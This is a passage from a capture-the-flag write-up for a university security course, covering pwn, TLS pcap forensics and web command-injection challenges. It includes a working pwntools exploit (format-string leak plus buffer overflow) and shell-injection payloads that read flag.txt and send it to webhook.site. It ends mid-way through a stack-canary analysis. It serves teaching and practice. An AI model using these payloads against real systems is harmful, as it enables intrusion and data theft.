00001626 e8d5fdffff call search
0000162b eb26 jmp 0x1653So the correct value to subtract is 0x162B
Payload
from pwn import *
target_function_address = 0 # Unknown address of target function
# Connect to the remote service
p = remote("cs2107-ctfd-i.comp.nus.edu.sg", 5002)
# go to search function
p.recvuntil(b"Option: ")
p.sendline(b"2")
# enter our spicy pie ingredient
p.recvuntil(b"Please enter your search term:\n")
p.sendline(b"%9$p")
p.recvuntil(b"Nothing found on your search term: ")
address_gotten = p.recvline().decode("utf-8").strip()
target_function_address = int(address_gotten,0) - 0x162B + 0x127C
print(f"Gotten: {address_gotten}, calculated address: {hex(target_function_address)}")
p.recvuntil(b"Press ENTER to return to menu.\n")
p.sendline(b"")
# go to bake
p.recvuntil(b"Option: ")
p.sendline(b"3")
# bake some danger
p.recvuntil(b"Input to bake your pie: ")
payload = b'A' * 0x30 + b'B' * 8 + p64(target_function_address)
p.sendline(payload)
print(p.recvall(timeout=500))Results
python ./script.py
[+] Opening connection to cs2107-ctfd-i.comp.nus.edu.sg on port 5002: Done
Gotten: 0x6325b7a1462b, calculated address: 0x6325b7a1427c
[+] Receiving all data: Done (133B)
[*] Closed connection to cs2107-ctfd-i.comp.nus.edu.sg port 5002
b'\nBaking pie...\n\nYour pie has been baked. Please proceed to the factory to collect it :)\n\nGood job!\nCS2107{7h4nk5_4_unl1m1t3d_4cc355!}'Key: CS2107{7h4nk5_4_unl1m1t3d_4cc355!}
M.2 rogue creator
Categories:
- Forensics Analysis
Author: Jonathan Loh
Prompt:
One of our challenge creators was hacked while preparing the challenge. Fortunately, he saved the flag somewhere and it was captured by our network monitor.Hints: None
Attachments:
capture.pcapsslkey.log
Sniff Sniff
Very sad. Anyways, we open up the pcap in Wireshark and it is a dump of data! 41754 lines of entries.

There are a lot of “Protected” packets. This is where the sslkey.log comes in useful. Going to Edit > Preferences > Protocol > TLS I can load the ssl log file, which immediately reprocesses all the packets when settings are applied. I filter the results for only TLS which honestly just removes 2 entries, and then exported the results to export.json.
Naive Search
I tried to search all the websites requested, with rg -i '"http[\d]*.request.full_uri": "[^"]*"' --only-matching --no-filename --no-line-number | sort -u and then used neovim to clean up the data. I noticed some interesting stuff, like:

The last link it a favourite of many!
I also saw those Google Drive links. Using a macro (qq to record to q, then gx to open link and j to go down to next, q to stop recording, then 22@q to repeat 22 times) I looked through every drive link. It was all just slides and tutorial sheets. I also tried looking at the Github links and the CTF links too, but to no avail.
Looking at the Right Places
Feeling defeated, I re-read the prompt. He saved the flag. That means he would have POST-ed the flag to the online source. So I went back to Wireshark and do a filter for http.request.method == "POST" and thankfully it was only a handful of packets.

I exported them to post.json and then opened it in vim.
Results

Key: CS2107{s0m3One_t01d_Me_ss1_w4S_s4f3}
M.3 checkflag
Categories:
- Web Security
Author: River Koh
Prompt:
I assure you that flag.txt is there, you can even check it yourself. But no reading!
http://cs2107-ctfd-i.comp.nus.edu.sg:5005Hints: None
Attachments:
dist.zip
Exploration
True, the flag is there, but it’s fake! Here are the contents of the zip file:
.
├── app.py
├── dockerfile
└── flag.txtThe dockerfile seems very standard:
# Use a minimal base image to reduce the attack surface
FROM python:3.9-slim
# Create a non-root user
RUN useradd -ms /bin/bash ctfuser
# Set working directory
WORKDIR /app
# Copy the application code
COPY app.py /app
# Create a flag file
COPY flag.txt /app/flag.txt
# Install necessary dependencies
RUN pip install flask
# Set permissions to restrict access
RUN chown -R ctfuser:ctfuser /app && chmod 700 /app && chmod 600 /app/flag.txt
# Drop privileges to non-root user
USER ctfuser
# Run the Flask app
CMD ["python3", "app.py"]Let’s see app.py:
from flask import Flask, request
import os
app = Flask(__name__)
@app.route('/', methods=['POST'])
def check():
file = request.form.get('file')
response = os.system(f'[ -f {file} ]')
if response == 0:
return f'File {file} exists'
else:
return f'File not found'
if __name__ == '__main__':
app.run(host='0.0.0.0', port=80)Ok, trying to access the link gives an error since we are supposed to request by POST. Using curl:
curl -X POST "http://cs2107-ctfd-i.comp.nus.edu.sg:5005" -d "file=flag.txt"We get a File flag.txt exists as response. This is good. We also see a lack of sanitisation, so something like "file=flag.txt ]; [ true" will yield a positive result File flag.txt ]; [ true exists. We now have a way to interact with the files on the system. We cannot get the output directly from the response, but we can use the method we used in the markdown parser challenge to create a loaded query to our dear webhook. The curl will attempt to connect to our website, with parameters being the contents of the flag file.
Exploitation
We are able to send this:
curl -X POST "http://cs2107-ctfd-i.comp.nus.edu.sg:5005" -d "file=flag.txt ]; echo https://webhook.site/<UNIQUE_URL>?flag=\$(cat flag.txt) && [ true"To get this, with knowledge that it worked since the && would cause this to return non-zero if our payload fails:
File flag.txt ]; echo https://webhook.site/<UNIQUE_URL>?flag=$(cat flag.txt) && [ true exists Payload?
Now to craft the curl request.
curl -X POST "http://cs2107-ctfd-i.comp.nus.edu.sg:5005" -d "file=flag.txt ]; curl https://webhook.site/<UNIQUE_URL>?flag=\$(cat flag.txt) && [ true"Returns File not found. Oops. I probabily need to escape the url. Before that, let me check if curl even works:
curl -X POST "http://cs2107-ctfd-i.comp.nus.edu.sg:5005" -d "file=flag.txt ]; curl \"www.google.com\" && [ true"Returns File not found. Since this is a minimal setup, probably curl is not loaded by default. wget doesn’t work either. But trying python -V works, since this prints the version, the response File flag.txt ]; python -V exists indicates python does work in this manner, as well as the flags. So I can throw a quick python one-liner to post the information. This is our payload:
python3 -c "import requests, sys; print(requests.get(f'https://webhook.site/<UNIQUE_URL>?data={open(sys.argv[1]).read().strip()}').text)" flag.txtAnyways this does not work because the server does not have requests, when trying a minimal payload of just trying to import requests. The server does have http.client, so we can use that instead. It does start getting messy because of the escaping of quotes. A little known secret is that consecutive strings in bash gets concatenated. So if one needs to escape ' in a literal ' ' single quotes:
- close the quote with
' - Add a double quote string with a single quote to add inside:
"'" - Make sure the double quotes are escaped if inside another double-quote string
- Open back the single quote
'
Payload.
curl -X POST "http://cs2107-ctfd-i.comp.nus.edu.sg:5005" -d "file=flag.txt ]; python3 -c 'import http.client; conn = http.client.HTTPSConnection('\"'\"'webhook.site'\"'\"');' && [ true"This is how I slowly test, step by step. If there’s logging and some active checking, I would have been banned already.
curl -X POST "http://cs2107-ctfd-i.comp.nus.edu.sg:5005" -d "file=flag.txt ]; python3 -c 'import http.client;' && [ true"
curl -X POST "http://cs2107-ctfd-i.comp.nus.edu.sg:5005" -d "file=flag.txt ]; python3 -c 'import http.client; conn = http.client.HTTPSConnection('\"'\"'webhook.site'\"'\"');' && [ true"
curl -X POST "http://cs2107-ctfd-i.comp.nus.edu.sg:5005" -d "file=flag.txt ]; python3 -c 'import http.client; conn = http.client.HTTPSConnection('\"'\"'webhook.site'\"'\"');flag = open('\"'\"'flag.txt'\"'\"').read().strip();' && [ true"
curl -X POST "http://cs2107-ctfd-i.comp.nus.edu.sg:5005" -d "file=flag.txt ]; python3 -c 'import http.client; conn = http.client.HTTPSConnection('\"'\"'webhook.site'\"'\"');flag = open('\"'\"'flag.txt'\"'\"').read().strip(); ' && [ true"
curl -X POST "http://cs2107-ctfd-i.comp.nus.edu.sg:5005" -d "file=flag.txt ]; python3 -c 'import http.client; conn = http.client.HTTPSConnection('\"'\"'webhook.site'\"'\"');flag = open('\"'\"'flag.txt'\"'\"').read().strip(); conn.request('\"'\"'GET'\"'\"', f'\"'\"'/<UNIQUE_URL>?flag={flag}'\"'\"');' && [ true"Results
And we got the request on webhook.

Key: CS2107{y3s_th3_fl4g_d0es_ex15ts}
Hard Challenges
H.1 watchdogs
Categories:
- Application Security
- Binary Exploitation
- Pwn
Author: Cao Yitian
Prompt:
Welcome to SYSADMIN 31337, our state-of-the-art authentication and system administration system! I was told that there were some bad code in our source code which could result in the system being hacked, but I don't believe them!
This is a direct step up from the medium challenge. This time, the stack canary is enabled. Use GDB to dynamically analyse your stack!
nc cs2107-ctfd-i.comp.nus.edu.sg 5003Hints:
- Your exploit chain should be similar to the medium challenge. Here are some supplementary guides on the stack canary
- The stack layout should look like this: variable(s) + any additional stack vars (?? bytes) + stack canary (16 bytes) + rbp (8 bytes) + rip (to be overwritten)
Attachments:
dist.zip
Code
This file has lesser lines than the previous challenge so let’s paste it here:
// omitted for brevity
int win() {
char* argv[3] = {"/bin/cat", "flag.txt", NULL};
printf("Good job!\n");
execve("/bin/cat", argv, NULL);
}
int initialize() {
char buf[0x20];
printf("\033[1;92m");
printf("Please enter your username:\n");
fgets(buf, 0x20, stdin);
printf("\n\nWelcome, ");
printf(buf);
sleep(1);
}
int check_status() {
printf("Checking status...\n");
sleep(1.5);
printf("\033[1;91m");
printf("SYSADMIN 31337 ver. 2.10.7\n");
printf("Status: OK\n");
printf("Mainframe access: LOCKED\n");
printf("User status: USER\n");
printf("User level: LEVEL 1 ACCESS\n");
printf("\033[1;92m");
printf("\nPress enter to return to menu\n");
getchar();
}
int access_mainframe() {
char buf[0x30];
printf("Please enter your super secret access key:\n");
gets(buf);
printf("\033[1;91m");
printf("Access denied! Admins have been notified of attempted access.\n");
printf("\033[1;92m");
sleep(2);
}
int menu() {
char input[4];
initialize();
while(1) {
printf("\n\n\n\n\n\n");
// omitted for brevity
printf("\033[1;92m");
printf("\n1. Check status\n");
printf("2. Access mainframe\n");
printf("3. Exit\n");
printf("\nOption: ");
fgets(input, 4, stdin);
switch(atoi(input)) {
case 1:
check_status();
break;
case 2:
access_mainframe();
break;
case 3:
printf("Exiting system...\n");
printf("Goodbye\n");
exit(0);
break;
default:
printf("Invalid choice!\n");
sleep(1.5);
continue;
}
}
}
int main() {
setup();
menu();
}
I removed many lines of design but I have to do this some justice. This is how it looks:

Very eleet indeed. Let’s start disecting this file for issues:
initialize():printf(buf)is vulnerable to fmtstr injection attacks.access_mainframe():gets(buf)is vulnerable to overflow
Particularly, trying to overflow causes this:
Access denied! Admins have been notified of attempted access.
*** stack smashing detected ***: terminated
zsh: IOT instruction ./watchdogs There are stack canaries, and these little canary birds get corrupted because of the overflow, and the programme crashes-and-burns. Not much issues in the security of the programme. But low crime does not mean no crime hashtag hormat (SPF)[https://www.instagram.com/sgagsg/p/C18bDYgOicf/].
Disassembly
Looking at the disassembled code, the stack is checked in this manner:
Understanding and Leaking the Canary
Initilisation
; old $rbp is saved $rsp = -0x08[stack]
00001481 55 push rbp {__saved_rbp}
; $rbp is now at $rsp $rbp = -0x08[stack]
00001482 4889e5 mov rbp, rsp {__saved_rbp}
; 0x40 bytes space in stack $rsp = -0x48[stack]
; it is actually 0x30 for this function
; + 0x10 for the canary
00001485 4883ec40 sub rsp, 0x40
; $rax is now $fs:0x28
00001489 64488b0425280000… mov rax, qword [fs:0x28]
; save 0x8 bytes $rax into the stack at $rbp-0x08
00001492 488945f8 mov qword [rbp-0x8 {var_10}], rax Check
; load the canary in $rbp-0x08 into $rax
000014fa 488b55f8 mov rdx, qword [rbp-0x8 {var_10}]
; subtract the canary with $fs:0x28
000014fe 64482b1425280000… sub rdx, qword [fs:0x28]
; jump over the fail state if "equal"
00001507 7405 je 0x150e
; which is just checking the zero-flag
; but effectively tests if [$rbp-0x8] == [$fs:0x28]
00001509 e8f2fbffff call __stack_chk_fail
{ Does not return }
; jump here if canary intact
0000150e c9 leave {__saved_rbp}
0000150f c3 retn {__return_addr}
This tells us that the canary is basically stored at $rbp-0x8. If we run the programme in GDB/GEF, break in the initialize() function, and step until the second printf function call, we can run reg and see the current state
$rsp : 0x00007fffffffdad0
$rbp : 0x00007fffffffdb00Doing a little math to figure out the position of the canary and return address:
0x00007fffffffdad0 - 0x00007fffffffdb00 = 0x30
0x30 / 8 = 6 positions of %p
(rel from $rbp)
-0x37 to -0x30: arg 6
-0x2F to -0x28: arg 7
-0x27 to -0x20: arg 8
-0x1F to -0x18: arg 9
-0x17 to -0x10: arg 10
-0x0F to -0x08: arg 11 <- canary
-0x07 to 0x00: arg 12 <- $rbp (at $rbp-0x0)
0x01 to 0x08: arg 13 <- return addressLet’s analyse the stack with this knowledge:
+----------+
0x08 | ret addr | \
+- -+ |
0x07 | ret addr | |
+- -+ |
0x06 | ret addr | |
+- -+ | our target
0x05 | ret addr | | "argument 13"
+- -+ |
0x04 | ret addr | |
+- -+ |
0x03 | ret addr | |
+- -+ |
0x02 | ret addr | |
+- -+ |
0x01 | ret addr | /
+----------+
-0x00 | old rbp | \
+- -+ |
-0x01 | old rbp | |
+- -+ |
-0x02 | old rbp | |
+- -+ |
-0x03 | old rbp | |
+- -+ |
-0x04 | old rbp | | "argument 12"
+- -+ |
-0x05 | old rbp | |
+- -+ |
-0x06 | old rbp | |
+- -+ |
-0x07 | old rbp | |
+----------+ /
-0x08 | canary | \ <- $rbp
+- -+ |
